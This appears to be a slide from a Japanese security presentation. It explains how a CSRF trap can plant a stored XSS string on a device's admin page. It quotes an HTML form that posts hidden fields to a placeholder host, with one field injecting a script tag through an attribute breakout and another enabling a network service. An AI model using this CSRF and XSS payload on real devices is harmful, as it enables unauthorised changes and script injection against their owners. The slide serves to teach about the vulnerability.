 29
XSSを引き起こす文字列（赤字）を登録するよ
うなCSRFの罠へ利用者をアクセスさせる。
～抜粋～
<form action=“http://xxxxxxx/ap.html” method=“post”>
<input type=“hidden” name=“DeviceName”
value=“hostname’><script>alert(‘XSS’)</script>”>
<input type=“hidden” name=“NetworkServiceEnable” value=“1”>
</form>
 